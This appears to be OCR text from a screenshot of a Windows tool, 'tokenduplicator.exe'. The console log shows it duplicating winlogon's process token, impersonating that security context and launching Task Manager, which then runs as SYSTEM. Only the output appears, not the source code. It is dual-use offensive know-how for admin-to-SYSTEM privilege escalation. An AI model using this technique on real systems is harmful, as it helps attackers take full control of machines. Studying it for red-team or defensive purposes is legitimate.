 Administrator: Command Prompt
C:\Users\User\source\repos\tokenduplicator\tokenduplicator\bin\Release>tokenduplicator.exe winlogon C:\Windows\System32\
Taskmgr.exe
Token Duplicator
... for all your token duplication needs!
[ ] Will attempt to start C:\Windows\System32\Taskmgr.exe with a duplicated token from winlogon
[+] Running in high integrity
[+] Got handle for winlogon: 740
[+] Successfully opened the process token with TOKEN_DUPLICATE access. Handle: 744
[+] Successfully duplicated the process token with SecurityImpersonation access.
This token will be used to impersonate the security context of winlogon.
Handle for new duplicate token: 748
[+] Impersonation of winlogon's security context succeeded with a call to ImpersonateLoggedOnUser() using the duplicate
token
[+] The attempt to duplicate the process token a second time with the MAXIMUM_ALLOWED access rights and as a primary tok
en succeeded.
Handle to the new duplicate token: 752
[+] C:\Windows\System32\Taskmgr.exe successfully executed. Pid: 1788
C:\Users\User\source\repos\toke
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (a... UAC virtualizat...
Taskmgr.exe 1788 Running SYSTEM 00 5,500 K Not allowed
Fewer details End task